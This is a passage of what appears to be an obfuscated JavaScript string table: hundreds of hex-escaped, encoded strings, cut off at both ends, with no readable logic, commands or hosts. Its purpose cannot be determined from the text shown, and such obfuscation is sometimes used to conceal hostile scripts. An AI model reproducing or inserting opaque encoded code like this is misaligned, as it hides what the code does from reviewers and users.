8\x43\x75\x78\x6f\x3d','\x77\x72\x68\x31\x43\x4d\x4f\x64\x4e\x77\x3d\x3d','\x61\x68\x31\x71\x63\x4d\x4b\x37\x77\x72\x63\x6f\x77\x71\x7a\x44\x6a\x38\x4f\x4f\x77\x6f\x37\x43\x6f\x73\x4f\x73\x77\x34\x74\x44\x66\x68\x39\x6a\x55\x38\x4b\x63\x62\x38\x4b\x36\x57\x73\x4f\x65\x63\x57\x70\x52\x77\x35\x4d\x52\x4d\x77\x67\x6d\x77\x72\x68\x42\x77\x71\x59\x7a\x4c\x45\x6c\x49','\x77\x35\x73\x2f\x77\x6f\x5a\x55\x54\x7a\x51\x70\x77\x37\x52\x79\x77\x70\x37\x44\x6b\x52\x52\x6a','\x77\x34\x34\x52\x77\x72\x6a\x43\x71\x63\x4f\x6f\x4a\x41\x3d\x3d','\x77\x34\x78\x59\x77\x36\x4a\x74\x65\x77\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x7a\x44\x69\x30\x62\x43\x6f\x63\x4f\x33\x58\x56\x4c\x44\x76\x63\x4b\x58\x4c\x6c\x6c\x53\x77\x72\x49\x50\x77\x35\x6e\x44\x71\x4d\x4b\x7a\x41\x38\x4f\x36\x41\x63\x4b\x33\x77\x72\x37\x44\x75\x4d\x4f\x77\x77\x6f\x78\x4b\x77\x35\x72\x43\x72\x4d\x4b\x49','\x66\x38\x4f\x4a\x77\x6f\x37\x44\x71\x4d\x4f\x42','\x57\x42\x2f\x44\x70\x57\x39\x74\x77\x6f\x52\x69\x77\x35\x4d\x69\x54\x42\x37\x43\x74\x7a\x73\x3d','\x44\x73\x4b\x32\x5a\x38\x4b\x34\x77\x36\x66\x44\x75\x51\x3d\x3d','\x77\x36\x45\x4d\x50\x4d\x4f\x62\x42\x51\x3d\x3d','\x53\x57\x49\x38\x4c\x78\x58\x44\x76\x68\x76\x43\x69\x6d\x58\x44\x76\x42\x6e\x44\x6c\x46\x62\x43\x74\x4d\x4f\x66\x56\x45\x54\x44\x69\x4d\x4f\x45\x4a\x31\x46\x46\x77\x71\x46\x4f\x77\x34\x6a\x44\x74\x63\x4b\x30\x47\x63\x4b\x2b\x4e\x38\x4b\x49\x77\x36\x76\x44\x67\x4d\x4f\x2b\x77\x72\x35\x38\x77\x37\x33\x44\x6f\x73\x4b\x38\x77\x36\x54\x44\x6a\x38\x4b\x34\x77\x6f\x38\x63\x77\x72\x78\x31','\x77\x36\x6a\x43\x72\x31\x33\x44\x76\x48\x37\x43\x76\x51\x3d\x3d','\x63\x63\x4b\x56\x41\x55\x62\x44\x6a\x68\x48\x43\x73\x67\x3d\x3d','\x77\x35\x45\x47\x77\x6f\x2f\x44\x76\x63\x4b\x59\x77\x72\x68\x39\x5a\x73\x4b\x51\x77\x6f\x76\x43\x6a\x47\x54\x43\x69\x63\x4f\x74\x77\x34\x67\x64\x77\x6f\x34\x67\x42\x38\x4f\x5a\x5a\x57\x46\x4c\x77\x37\x2f\x43\x67\x67\x3d\x3d','\x77\x35\x7a\x43\x72\x4d\x4b\x6c\x53\x42\x4d\x72\x46\x31\x6e\x43\x6f\x30\x64\x79\x41\x4d\x4b\x30\x56\x73\x4b\x70','\x77\x37\x72\x44\x68\x63\x4f\x77\x77\x35\x7a\x43\x6c\x41\x3d\x3d','\x77\x37\x41\x30\x77\x37\x5a\x58\x56\x73\x4f\x41\x77\x71\x4c\x44\x73\x42\x48\x43\x76\x63\x4b\x32\x53\x6c\x6b\x6d\x49\x6a\x66\x44\x72\x32\x4c\x43\x71\x68\x4e\x32\x66\x46\x48\x44\x67\x7a\x63\x4e\x77\x36\x55\x32\x63\x38\x4f\x78','\x77\x36\x6f\x4f\x77\x6f\x44\x44\x75\x73\x4b\x53','\x56\x47\x66\x43\x6c\x63\x4f\x64\x77\x35\x70\x30\x77\x36\x33\x43\x74\x73\x4b\x4e\x77\x70\x33\x43\x75\x4d\x4b\x52\x4b\x77\x3d\x3d','\x61\x52\x4e\x2b\x63\x4d\x4b\x77\x77\x72\x4d\x3d','\x77\x70\x42\x47\x41\x47\x76\x43\x6c\x31\x67\x58\x77\x35\x59\x79\x61\x38\x4f\x32\x4b\x41\x6a\x43\x6f\x69\x34\x46\x77\x37\x78\x55\x54\x58\x67\x6e\x46\x38\x4f\x50\x77\x6f\x6c\x78\x77\x6f\x44\x44\x6b\x73\x4f\x6d\x77\x71\x35\x4f\x55\x68\x51\x3d','\x55\x57\x49\x6d\x4d\x78\x63\x3d','\x65\x46\x52\x62\x77\x34\x48\x43\x75\x44\x2f\x44\x6e\x4d\x4b\x4d\x61\x38\x4f\x42\x77\x70\x37\x43\x75\x4d\x4b\x71','\x77\x37\x35\x69\x77\x72\x78\x33\x66\x55\x38\x6f\x77\x71\x4d\x3d','\x4d\x63\x4b\x46\x52\x31\x33\x43\x6c\x67\x50\x44\x73\x38\x4f\x4f\x77\x37\x63\x73\x77\x6f\x73\x70\x77\x72\x66\x43\x6e\x63\x4b\x63','\x4a\x68\x48\x43\x72\x41\x3d\x3d','\x77\x36\x72\x43\x69\x43\x30\x3d','\x53\x45\x68\x70','\x47\x73\x4f\x33\x59\x38\x4f\x6b\x77\x72\x50\x43\x76\x4d\x4b\x37\x4a\x48\x7a\x44\x71\x4d\x4f\x4f\x77\x70\x67\x30\x43\x57\x62\x43\x6e\x79\x72\x44\x67\x6e\x2f\x44\x6d\x38\x4f\x6c\x77\x6f\x62\x44\x73\x38\x4b\x62\x64\x78\x66\x44\x73\x7a\x6b\x4e\x41\x47\x62\x43\x6d\x4d\x4f\x44\x77\x72\x49\x37\x77\x37\x59\x6f\x48\x38\x4b\x70\x50\x4d\x4b\x55\x77\x70\x39\x74\x52\x43\x34\x6c\x51\x38\x4b\x6e\x4a\x63\x4b\x7a\x77\x34\x50\x43\x6d\x51\x39\x61\x66\x43\x63\x76\x77\x35\x5a\x69\x47\x6a\x49\x79\x51\x4d\x4b\x6c\x62\x77\x3d\x3d','\x4b\x41\x72\x43\x70\x4d\x4b\x4b','\x59\x38\x4b\x4e\x47\x30\x41\x3d','\x77\x37\x35\x37\x77\x71\x35\x72','\x56\x33\x58\x43\x6e\x4d\x4f\x61\x77\x37\x34\x3d','\x4a\x63\x4f\x6e\x77\x70\x6b\x3d','\x77\x71\x7a\x44\x68\x45\x67\x3d','\x77\x6f\x4c\x44\x73\x55\x6f\x4a','\x77\x36\x6f\x46\x77\x34\x67\x3d','\x77\x6f\x68\x4f\x58\x51\x3d\x3d','\x77\x36\x67\x4f\x4d\x51\x3d\x3d','\x77\x70\x72\x43\x6b\x30\x37\x43\x67\x73\x4f\x76\x41\x47\x72\x43\x73\x6e\x58\x43\x6d\x67\x30\x3d','\x77\x34\x54\x43\x72\x4d\x4b\x2f\x56\x42\x45\x3d','\x57\x51\x50\x44\x6b\x32\x6c\x65\x77\x6f\x70\x70\x77\x35\x6f\x3d','\x77\x36\x31\x38\x77\x72\x68\x69\x62\x30\x55\x66\x77\x71\x4c\x44\x6b\x55\x35\x6b\x77\x35\x64\x39','\x77\x70\x76\x44\x71\x56\x34\x3d','\x4f\x51\x7a\x43\x71\x41\x3d\x3d','\x55\x79\x70\x53','\x77\x72\x4d\x77\x77\x71\x58\x44\x6f\x63\x4b\x55\x77\x71\x70\x69\x63\x38\x4b\x52\x77\x34\x66\x43\x71\x46\x2f\x43\x76\x4d\x4f\x74\x77\x70\x73\x69\x77\x72\x38\x55\x52\x4d\x4f\x73\x4e\x6b\x64\x37\x77\x35\x33\x43\x6f\x63\x4f\x51\x49\x73\x4f\x51\x5a\x67\x50\x43\x6e\x6a\x42\x36\x77\x70\x45\x3d','\x59\x41\x33\x44\x74\x48\x55\x3d','\x66\x30\x5a\x51\x77\x35\x66\x43\x6c\x6a\x55\x3d','\x61\x4d\x4f\x63\x77\x70\x59\x3d','\x54\x42\x6a\x44\x74\x41\x3d\x3d','\x59\x63\x4f\x54\x42\x4d\x4b\x53\x77\x36\x78\x74\x77\x34\x68\x58\x77\x37\x51\x66\x77\x37\x46\x51\x77\x70\x77\x3d','\x77\x36\x6e\x44\x69\x4d\x4f\x4b','\x77\x35\x38\x52\x77\x72\x6f\x3d','\x77\x37\x52\x38\x77\x72\x55\x3d','\x77\x6f\x46\x31\x77\x34\x70\x74\x66\x45\x33\x44\x6e\x33\x48\x44\x68\x6e\x6c\x46\x4e\x69\x7a\x44\x74\x63\x4f\x69\x4a\x63\x4f\x65\x54\x69\x51\x6c\x77\x34\x62\x43\x67\x63\x4b\x43\x77\x71\x49\x35\x45\x52\x48\x43\x67\x63\x4b\x43\x77\x34\x62\x43\x6b\x63\x4f\x42\x77\x72\x35\x79','\x77\x70\x33\x44\x6f\x38\x4f\x61\x77\x71\x33\x43\x76\x38\x4f\x70\x77\x35\x77\x3d','\x77\x37\x41\x41\x77\x6f\x73\x3d','\x50\x52\x66\x43\x70\x63\x4b\x50\x4d\x47\x34\x3d','\x48\x63\x4f\x32\x77\x37\x64\x78\x63\x7a\x7a\x44\x76\x51\x59\x3d','\x42\x73\x4f\x52\x77\x70\x51\x3d','\x59\x73\x4b\x77\x53\x73\x4f\x2b\x77\x35\x37\x43\x6c\x54\x34\x3d','\x77\x36\x73\x37\x77\x36\x52\x62\x56\x38\x4f\x49\x77\x72\x6a\x44\x75\x67\x63\x3d','\x77\x35\x58\x44\x73\x4d\x4b\x6e\x56\x47\x64\x56\x65\x41\x3d\x3d','\x66\x63\x4b\x33\x5a\x51\x3d\x3d','\x46\x63\x4b\x49\x77\x37\x46\x77\x77\x36\x37\x44\x6a\x53\x6c\x4a\x77\x70\x49\x3d','\x77\x36\x6a\x43\x75\x56\x66\x44\x6f\x47\x37\x43\x71\x7a\x41\x63\x77\x37\x67\x47\x77\x72\x54\x44\x70\x53\x48\x44\x69\x38\x4b\x30\x77\x34\x50\x43\x6c\x63\x4b\x5a','\x47\x68\x6a\x43\x73\x30\x6f\x3d','\x44\x63\x4f\x54\x77\x71\x62\x44\x68\x4d\x4b\x71\x53\x63\x4f\x4e','\x77\x72\x6a\x43\x71\x77\x50\x44\x73\x7a\x6e\x43\x73\x6c\x45\x79\x77\x6f\x63\x35\x77\x36\x76\x44\x74\x47\x50\x44\x6d\x4d\x4f\x72','\x77\x70\x44\x44\x70\x57\x38\x39\x77\x71\x41\x3d','\x77\x71\x64\x56\x46\x67\x3d\x3d','\x77\x71\x6b\x70\x77\x72\x5a\x43\x41\x4d\x4f\x64\x77\x36\x62\x44\x6f\x31\x48\x44\x72\x38\x4f\x37\x52\x51\x6b\x6f\x56\x79\x7a\x43\x75\x51\x3d\x3d','\x77\x35\x4d\x78\x77\x36\x44\x44\x6d\x63\x4f\x32','\x77\x36\x76\x43\x67\x4d\x4b\x31','\x77\x37\x76\x44\x6e\x38\x4f\x77\x77\x35\x6a\x43\x73\x44\x73\x3d','\x77\x35\x33\x43\x6f\x38\x4b\x46','\x47\x4d\x4b\x42\x77\x36\x5a\x72\x77\x34\x6a\x44\x6d\x41\x3d\x3d','\x77\x34\x6b\x4a\x41\x51\x3d\x3d','\x61\x48\x2f\x43\x68\x67\x3d\x3d','\x51\x73\x4b\x2b\x57\x67\x3d\x3d','\x77\x34\x38\x6a\x44\x77\x3d\x3d','\x4f\x45\x74\x4c','\x59\x73\x4b\x33\x52\x63\x4f\x2f\x77\x37\x44\x43\x6a\x51\x3d\x3d','\x64\x77\x2f\x44\x69\x67\x3d\x3d','\x41\x69\x67\x41','\x63\x73\x4b\x77\x59\x38\x4b\x42\x77\x36\x58\x43\x76\x63\x4b\x52\x77\x70\x73\x4a\x49\x77\x3d\x3d','\x5a\x55\x6f\x4f\x77\x36\x33\x43\x6e\x41\x62\x44\x74\x6d\x30\x36\x77\x71\x63\x3d','\x77\x72\x38\x2b\x47\x73\x4b\x44\x77\x6f\x4d\x69','\x77\x37\x58\x44\x6c\x63\x4f\x77','\x77\x34\x38\x4c\x77\x72\x6a\x43\x74\x63\x4f\x4e\x49\x77\x3d\x3d','\x63\x77\x70\x50','\x77\x34\x51\x32\x77\x34\x6f\x3d','\x77\x35\x4c\x43\x67\x32\x73\x3d','\x77\x37\x63\x4b\x77\x6f\x51\x3d','\x52\x73\x4f\x70\x77\x70\x41\x3d','\x61\x73\x4b\x38\x77\x34\x39\x72\x65\x73\x4b\x39','\x5a\x6c\x4e\x72','\x4f\x53\x66\x43\x71\x67\x3d\x3d','\x49\x38\x4b\x46\x64\x41\x3d\x3d','\x48\x31\x50\x43\x69\x67\x3d\x3d','\x77\x36\x45\x4e\x77\x70\x45\x3d','\x51\x6a\x39\x65','\x77\x72\x6c\x76\x43\x4d\x4f\x42\x45\x6d\x45\x3d','\x55\x73\x4b\x58\x58\x67\x3d\x3d','\x5a\x78\x52\x39\x61\x38\x4b\x64\x77\x71\x49\x3d','\x65\x73\x4f\x78\x77\x6f\x4d\x3d','\x77\x34\x46\x50\x77\x71\x38\x3d','\x77\x35\x50\x44\x6c\x4d\x4b\x4b','\x51\x6e\x7a\x43\x6b\x63\x4f\x64\x77\x35\x68\x38\x77\x36\x7a\x43\x76\x63\x4b\x34\x77\x71\x30\x3d','\x77\x72\x78\x75\x48\x73\x4b\x6b\x57\x32\x51\x3d','\x77\x37\x38\x72\x77\x71\x4d\x3d','\x77\x72\x4e\x6a\x45\x63\x4b\x78\x62\x6e\x67\x3d','\x77\x72\x39\x6c\x4e\x55\x62\x43\x74\x58\x38\x6b\x77\x37\x45\x4a\x44\x38\x4f\x49\x46\x79\x44\x43\x6e\x69\x41\x79\x77\x34\x68\x6f\x61\x6d\x67\x54\x4e\x63\x4f\x35\x77\x37\x39\x59\x77\x72\x62\x44\x6b\x73\x4f\x77\x77\x71\x74\x46\x52\x52\x38\x7a\x77\x72\x30\x58\x64\x38\x4b\x33\x77\x6f\x62\x44\x76\x63\x4f\x42\x77\x37\x5a\x4f\x4f\x6b\x41\x42\x77\x37\x6a\x44\x6f\x56\x44\x44\x72\x63\x4f\x41\x62\x31\x63\x46\x77\x34\x2f\x43\x73\x73\x4f\x49\x77\x72\x72\x44\x6f\x73\x4f\x66\x77\x37\x46\x47\x77\x35\x58\x43\x6c\x63\x4b\x66','\x77\x34\x49\x51\x77\x70\x55\x3d','\x77\x34\x72\x44\x68\x4d\x4f\x43','\x4d\x73\x4f\x64\x56\x63\x4b\x50\x77\x71\x6c\x30\x77\x72\x35\x48\x77\x71\x4d\x4f\x77\x71\x45\x3d','\x4f\x51\x37\x43\x70\x38\x4b\x43\x4b\x77\x3d\x3d','\x52\x31\x41\x64\x77\x37\x37\x43\x70\x67\x3d\x3d','\x77\x34\x4d\x69\x4e\x73\x4b\x72\x77\x35\x35\x36','\x47\x63\x4f\x47\x77\x72\x37\x44\x75\x63\x4b\x33','\x77\x36\x67\x74\x77\x36\x49\x3d','\x53\x38\x4b\x61\x77\x37\x6f\x3d','\x59\x55\x4a\x51\x77\x35\x54\x43\x6a\x54\x41\x3d','\x77\x35\x31\x66\x77\x36\x46\x77\x61\x31\x34\x3d','\x45\x4d\x4f\x33\x77\x37\x42\x68\x5a\x68\x62\x44\x74\x51\x3d\x3d','\x63\x63\x4f\x55\x41\x38\x4b\x41\x77\x36\x78\x36','\x64\x6d\x7a\x43\x73\x51\x3d\x3d','\x61\x4d\x4b\x58\x45\x45\x54\x44\x6e\x7a\x44\x43\x70\x77\x3d\x3d','\x51\x51\x6e\x44\x72\x6e\x70\x59\x77\x6f\x73\x3d','\x77\x71\x74\x6a\x44\x4d\x4b\x69','\x77\x35\x50\x44\x6b\x73\x4b\x43\x77\x70\x6b\x4c\x53\x67\x3d\x3d','\x77\x37\x49\x6b\x77\x36\x76\x44\x74\x63\x4f\x36\x42\x67\x3d\x3d','\x63\x7a\x44\x44\x73\x79\x4a\x46\x77\x6f\x31\x6b\x77\x35\x77\x6d\x56\x77\x7a\x43\x70\x69\x6e\x44\x6c\x51\x3d\x3d','\x77\x6f\x39\x4d\x4c\x73\x4f\x4b\x77\x72\x78\x63\x62\x43\x30\x4f\x77\x72\x70\x62\x77\x72\x58\x44\x73\x78\x70\x41\x47\x33\x7a\x44\x71\x31\x7a\x43\x6a\x63\x4b\x57\x77\x34\x34\x31\x66\x73\x4f\x68\x77\x71\x48\x43\x72\x48\x4c\x44\x6e\x58\x51\x4a\x55\x38\x4b\x4a\x77\x35\x48\x43\x75\x4d\x4b\x68\x65\x4d\x4b\x30\x77\x37\x2f\x43\x71\x4d\x4b\x34\x4c\x69\x7a\x44\x6d\x68\x7a\x43\x6b\x55\x77\x32\x54\x30\x7a\x44\x74\x46\x6b\x57\x57\x44\x58\x43\x68\x6e\x66\x44\x6d\x73\x4f\x67\x77\x6f\x50\x44\x72\x33\x72\x44\x6d\x73\x4b\x56','\x59\x73\x4b\x6f\x62\x73\x4b\x61\x77\x35\x49\x3d','\x77\x72\x72\x44\x70\x6e\x4d\x3d','\x56\x73\x4f\x33\x77\x72\x33\x44\x71\x4d\x4f\x51\x77\x72\x51\x76\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x74\x48\x4d\x3d','\x64\x4d\x4f\x6b\x44\x41\x3d\x3d','\x77\x72\x42\x6f\x41\x4d\x4f\x64','\x63\x4d\x4b\x43\x77\x35\x30\x3d','\x77\x70\x4c\x44\x68\x6b\x45\x3d','\x77\x36\x30\x6f\x77\x6f\x41\x3d','\x77\x70\x78\x69\x48\x41\x3d\x3d','\x61\x38\x4b\x52\x52\x51\x3d\x3d','\x77\x34\x30\x4b\x4d\x67\x3d\x3d','\x5a\x63\x4f\x4e\x77\x6f\x7a\x44\x75\x73\x4f\x51\x77\x72\x45\x3d','\x63\x73\x4b\x71\x52\x73\x4f\x2b\x77\x34\x58\x43\x69\x77\x3d\x3d','\x44\x58\x44\x43\x6d\x63\x4f\x49\x77\x37\x35\x67\x77\x37\x7a\x44\x70\x51\x3d\x3d','\x77\x70\x72\x44\x72\x4d\x4f\x30','\x77\x35\x6a\x43\x6f\x73\x4b\x36\x54\x77\x3d\x3d','\x77\x36\x67\x6e\x77\x36\x49\x3d','\x4f\x73\x4b\x62\x77\x37\x56\x34\x77\x37\x41\x3d','\x77\x72\x5a\x69\x42\x38\x4f\x55\x4a\x33\x30\x3d','\x77\x35\x41\x30\x77\x37\x2f\x44\x6d\x41\x3d\x3d','\x77\x70\x72\x44\x67\x33\x41\x3d','\x77\x34\x5a\x71\x77\x71\x66\x43\x6e\x38\x4f\x30\x45\x30\x44\x44\x6e\x57\x50\x43\x6f\x58\x6a\x43\x67\x6c\x59\x67\x77\x72\x6c\x67\x44\x6a\x2f\x44\x68\x4d\x4f\x65\x77\x72\x73\x77\x77\x71\x74\x48\x64\x77\x4e\x76\x77\x70\x59\x4e\x55\x6a\x54\x44\x71\x68\x46\x6b\x59\x4d\x4f\x65\x77\x72\x63\x76\x65\x73\x4f\x74','\x46\x73\x4b\x49\x77\x37\x63\x3d','\x77\x36\x66\x43\x76\x6b\x59\x3d','\x42\x73\x4b\x72\x62\x38\x4b\x34','\x65\x63\x4f\x2b\x77\x6f\x34\x3d','\x65\x73\x4b\x45\x77\x35\x59\x3d','\x62\x73\x4f\x45\x44\x38\x4b\x55\x77\x36\x78\x67','\x77\x36\x4d\x70\x4f\x67\x3d\x3d','\x54\x67\x54\x44\x6f\x57\x39\x76\x77\x6f\x78\x6a\x77\x35\x67\x58\x66\x41\x3d\x3d','\x59\x63\x4f\x4a\x41\x4d\x4b\x42\x77\x35\x74\x6e\x77\x36\x6c\x65\x77\x35\x41\x47','\x77\x72\x62\x44\x76\x38\x4f\x50','\x77\x34\x6e\x43\x76\x41\x67\x2b\x77\x35\x49\x61','\x77\x34\x4c\x44\x73\x4d\x4b\x61\x55\x33\x70\x51\x63\x38\x4b\x49','\x77\x36\x45\x78\x77\x72\x51\x3d','\x77\x37\x41\x4b\x77\x6f\x4c\x44\x71\x4d\x4b\x44\x77\x71\x4d\x3d','\x53\x32\x59\x6b\x49\x51\x62\x44\x74\x77\x3d\x3d','\x77\x34\x34\x4b\x49\x63\x4b\x58','\x65\x63\x4f\x48\x77\x70\x49\x3d','\x77\x37\x66\x44\x6b\x63\x4b\x43','\x77\x35\x62\x44\x6c\x73\x4f\x79','\x77\x36\x54\x43\x71\x54\x62\x44\x71\x4d\x4b\x57\x44\x55\x31\x68\x77\x71\x6c\x62\x65\x58\x74\x6c\x77\x35\x6e\x44\x68\x63\x4b\x69\x51\x73\x4b\x71\x58\x73\x4b\x51\x77\x70\x67\x30\x77\x70\x77\x32\x49\x63\x4b\x46\x77\x6f\x48\x43\x6f\x4d\x4f\x70\x77\x71\x39\x65\x4c\x38\x4b\x62\x4e\x45\x56\x32\x77\x71\x54\x43\x6f\x63\x4b\x59\x77\x71\x67\x3d','\x77\x36\x34\x66\x4c\x51\x3d\x3d','\x77\x36\x48\x44\x76\x4d\x4f\x46','\x44\x63\x4b\x73\x77\x36\x6f\x3d','\x77\x6f\x6e\x44\x67\x32\x30\x3d','\x77\x36\x33\x44\x74\x4d\x4f\x48','\x77\x72\x56\x51\x45\x51\x3d\x3d','\x77\x72\x59\x35\x45\x73\x4b\x66','\x47\x68\x72\x43\x6f\x41\x3d\x3d','\x77\x70\x35\x46\x56\x44\x46\x75\x77\x35\x59\x3d','\x65\x63\x4b\x68\x77\x35\x31\x78','\x56\x63\x4b\x37\x5a\x51\x3d\x3d','\x77\x34\x4a\x50\x77\x36\x31\x6b\x61\x30\x51\x3d','\x77\x34\x33\x43\x73\x56\x49\x3d','\x52\x38\x4b\x56\x62\x67\x3d\x3d','\x4c\x4d\x4b\x7a\x77\x37\x34\x3d','\x77\x70\x4e\x44\x50\x41\x3d\x3d','\x4f\x45\x64\x75\x77\x35\x54\x43\x6e\x73\x4f\x47','\x77\x35\x66\x43\x6a\x30\x44\x43\x6f\x38\x4f\x59\x48\x57\x66\x43\x75\x56\x50\x44\x68\x67\x3d\x3d','\x47\x78\x62\x43\x6b\x41\x3d\x3d','\x77\x72\x58\x43\x71\x77\x58\x44\x73\x7a\x2f\x43\x73\x6c\x77\x79\x77\x6f\x42\x32\x77\x71\x66\x43\x75\x57\x48\x44\x6d\x4d\x4f\x72\x77\x70\x66\x43\x68\x38\x4f\x63\x44\x48\x33\x44\x6f\x77\x2f\x44\x75\x6e\x72\x43\x6c\x73\x4b\x52\x43\x53\x2f\x43\x73\x63\x4b\x35\x54\x51\x3d\x3d','\x77\x36\x76\x44\x68\x38\x4f\x39\x77\x34\x50\x43\x68\x51\x3d\x3d','\x46\x73\x4f\x62\x77\x36\x59\x3d','\x52\x63\x4b\x4e\x53\x67\x3d\x3d','\x77\x34\x77\x6f\x4e\x38\x4b\x6e\x77\x34\x4e\x33','\x77\x37\x49\x77\x77\x36\x35\x5a\x52\x63\x4f\x4a','\x64\x54\x4e\x46\x77\x35\x77\x3d','\x62\x38\x4f\x41\x45\x51\x3d\x3d','\x64\x46\x45\x58','\x77\x71\x68\x61\x66\x51\x3d\x3d','\x65\x38\x4b\x4f\x62\x41\x3d\x3d','\x77\x35\x2f\x43\x6e\x4d\x4b\x35','\x77\x34\x6f\x58\x77\x36\x49\x3d','\x77\x36\x72\x44\x69\x73\x4f\x45\x54\x67\x3d\x3d','\x4a\x78\x2f\x43\x75\x77\x3d\x3d','\x77\x36\x38\x30\x77\x6f\x30\x3d','\x61\x51\x33\x44\x74\x48\x67\x3d','\x77\x35\x62\x43\x76\x42\x49\x4e\x77\x34\x38\x66\x77\x72\x73\x3d','\x44\x69\x7a\x43\x70\x51\x3d\x3d','\x77\x6f\x42\x4b\x64\x47\x70\x37\x4b\x38\x4b\x42','\x65\x4d\x4f\x6f\x4d\x67\x3d\x3d','\x77\x36\x51\x66\x4e\x77\x3d\x3d','\x77\x72\x55\x75\x77\x72\x68\x37\x61\x30\x6b\x6f\x77\x71\x76\x44\x68\x78\x34\x3d','\x77\x70\x4e\x41\x52\x33\x4e\x47\x46\x63\x4b\x51\x77\x70\x50\x44\x76\x51\x33\x44\x76\x41\x3d\x3d','\x77\x70\x4a\x4a\x56\x4d\x4f\x35\x62\x45\x50\x43\x6f\x56\x68\x68\x64\x77\x56\x75\x4e\x4d\x4b\x4a\x63\x6c\x48\x44\x6d\x56\x37\x44\x6a\x38\x4b\x6e\x66\x63\x4f\x42\x54\x32\x2f\x43\x74\x73\x4b\x31\x4b\x63\x4f\x68\x77\x72\x48\x44\x6e\x73\x4b\x41\x63\x73\x4f\x4e\x77\x71\x4d\x77\x47\x6e\x51\x45\x77\x71\x38\x50','\x77\x37\x30\x36\x77\x36\x39\x56\x57\x4d\x4f\x45','\x4f\x6d\x6c\x6f','\x77\x34\x34\x4b\x77\x36\x51\x3d','\x55\x45\x41\x4f','\x4d\x73\x4f\x30\x77\x35\x35\x34\x54\x38\x4b\x68\x77\x6f\x44\x44\x6c\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x4d\x4f\x68','\x50\x6a\x4d\x6c','\x4a\x68\x76\x43\x70\x63\x4b\x4d\x4b\x33\x45\x3d','\x77\x37\x44\x44\x6b\x4d\x4f\x65\x53\x41\x3d\x3d','\x77\x35\x76\x44\x76\x73\x4b\x35','\x51\x73\x4b\x55\x42\x77\x3d\x3d','\x50\x6b\x31\x70\x77\x35\x30\x3d','\x77\x37\x38\x72\x77\x72\x41\x3d','\x77\x34\x41\x35\x4f\x51\x3d\x3d','\x77\x70\x6a\x44\x6b\x6c\x63\x3d','\x5a\x73\x4b\x2b\x54\x67\x3d\x3d','\x4e\x73\x4b\x2b\x51\x51\x3d\x3d','\x77\x70\x46\x41\x50\x67\x3d\x3d','\x59\x6a\x5a\x61','\x77\x6f\x76\x44\x76\x46\x45\x3d','\x77\x70\x62\x44\x69\x31\x51\x3d','\x77\x36\x38\x62\x4d\x38\x4f\x53\x46\x63\x4f\x73','\x77\x72\x78\x52\x55\x51\x3d\x3d','\x77\x6f\x4a\x5a\x56\x51\x3d\x3d','\x50\x52\x62\x43\x71\x56\x78\x51\x77\x70\x37\x44\x6d\x33\x6e\x43\x6b\x48\x48\x43\x6a\x77\x3d\x3d','\x77\x35\x76\x44\x6b\x73\x4b\x4f\x77\x6f\x73\x59\x52\x63\x4f\x5a\x4c\x51\x3d\x3d','\x77\x34\x38\x4d\x77\x72\x66\x43\x74\x4d\x4f\x34\x4a\x63\x4f\x39\x4d\x6d\x63\x73\x50\x51\x3d\x3d','\x77\x36\x63\x62\x50\x38\x4f\x41\x42\x73\x4f\x6a\x77\x71\x33\x44\x6b\x51\x3d\x3d','\x44\x42\x30\x72','\x77\x6f\x59\x6b\x47\x67\x3d\x3d','\x52\x78\x4e\x38','\x77\x36\x58\x44\x6f\x63\x4f\x6c','\x77\x34\x6e\x43\x74\x6b\x44\x44\x71\x67\x3d\x3d','\x77\x37\x2f\x44\x6b\x73\x4f\x6c\x77\x37\x37\x43\x6d\x43\x4a\x71','\x77\x72\x66\x44\x71\x32\x34\x3d','\x77\x70\x50\x43\x70\x56\x51\x6c\x77\x70\x55\x4f\x77\x36\x76\x43\x71\x63\x4f\x32\x77\x70\x39\x56\x53\x38\x4b\x6b\x77\x71\x51\x64\x77\x37\x48\x44\x6f\x79\x35\x53','\x65\x73\x4b\x6b\x77\x34\x4a\x77\x54\x77\x3d\x3d','\x63\x57\x55\x4f','\x62\x45\x30\x47\x77\x37\x45\x3d','\x77\x71\x6c\x41\x47\x6b\x66\x44\x68\x77\x35\x49\x77\x6f\x42\x33\x63\x73\x4b\x6f\x59\x6c\x72\x44\x70\x30\x52\x62\x77\x35\x68\x54\x64\x41\x6c\x78\x56\x4d\x4b\x46\x77\x70\x35\x49\x77\x71\x50\x43\x6d\x4d\x4b\x39\x77\x72\x35\x45\x43\x31\x59\x69\x77\x6f\x51\x36\x61\x38\x4b\x71\x77\x35\x33\x43\x6f\x38\x4f\x5a','\x61\x53\x4e\x67','\x77\x34\x48\x44\x6d\x4d\x4b\x6f','\x77\x37\x50\x44\x6b\x4d\x4f\x50\x55\x7a\x35\x66','\x53\x30\x51\x34','\x77\x70\x37\x44\x6f\x56\x63\x47\x66\x63\x4b\x4f','\x77\x34\x74\x53\x77\x36\x70\x77\x61\x31\x38\x3d','\x4a\x58\x52\x51','\x77\x36\x4a\x67\x77\x36\x73\x3d','\x77\x37\x59\x51\x4f\x63\x4f\x51\x42\x38\x4f\x74\x77\x71\x62\x44\x68\x67\x6b\x3d','\x49\x48\x37\x43\x6e\x6e\x58\x44\x75\x4d\x4b\x33','\x77\x35\x72\x44\x71\x38\x4f\x4c','\x77\x37\x66\x44\x6f\x73\x4f\x4d','\x52\x73\x4b\x64\x77\x37\x56\x73\x77\x36\x77\x3d','\x77\x35\x72\x44\x75\x73\x4b\x6e\x51\x48\x78\x52','\x77\x36\x51\x78\x4e\x41\x3d\x3d','\x77\x34\x34\x37\x4d\x77\x3d\x3d','\x63\x58\x33\x43\x6b\x58\x37\x44\x76\x38\x4b\x36','\x77\x35\x37\x43\x71\x4d\x4b\x39\x52\x67\x41\x69','\x77\x35\x6e\x43\x75\x46\x55\x3d','\x55\x38\x4b\x63\x62\x77\x3d\x3d','\x77\x72\x33\x44\x67\x38\x4f\x4d\x54\x44\x6c\x49','\x77\x37\x55\x66\x4d\x63\x4f\x41\x42\x41\x3d\x3d','\x77\x35\x35\x76\x77\x6f\x51\x3d','\x65\x45\x6c\x61\x77\x35\x62\x43\x6e\x7a\x48\x44\x6c\x38\x4b\x48\x65\x77\x3d\x3d','\x77\x34\x72\x43\x73\x51\x49\x3d','\x77\x71\x62\x44\x6e\x47\x41\x3d','\x77\x70\x30\x30\x77\x36\x4c\x44\x6c\x4d\x4f\x6e\x45\x41\x4c\x43\x6e\x48\x44\x43\x6c\x